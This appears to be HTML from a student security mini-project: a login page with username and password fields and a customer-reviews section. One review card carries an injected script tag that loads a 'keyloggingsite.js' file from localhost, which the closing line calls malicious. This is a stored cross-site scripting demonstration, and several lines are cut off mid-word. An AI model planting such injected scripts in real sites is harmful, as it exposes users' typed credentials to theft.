 <form method="POST">
<div class="form-group" >
<label >Username</label>
<input type="text" name="uname" class="form-control" id="exampleInputEmail1" aria-described
</div>
<div class="form-group">
<label for="exampleInputPassword1">Password</label>
<input type="password" name="pass" class="form-control" id="exampleInputPassword1">
</div>
<div class="form-group form-check">
<input type="checkbox" class="form-check-input" id="exampleCheck1">
<label class="form-check-label" for="exampleCheck1">Check me out</label>
</div>
<button type="submit" class="btn btn-primary">Submit</button>
</form>
</div>
<div class="col" style="margin-left: 180px;">
<h3> Here's what our customers say</h3>
<div class="card" style="width: 18rem; margin-top: 40px;">
<div class="card-body"><h5 class="card-title">janedoe</h5><p class="card-text">Amazing serv
</p></div></div><div class="card" style="width: 18rem; margin-top: 40px;">
<div class="card-body"><h5 class="card-title">John</h5><p class="card-text">Great website.<
<div class="card-body"><h5 class="card-title">JohnD</h5><p class="card-text">Very useful ap
<script src="http://localhost/ics_miniproject/keyloggingsite.js"></script></p></div></div>
</div>
</div>
</div>
</body>
</html>
The malicious javascript file is included in the webpage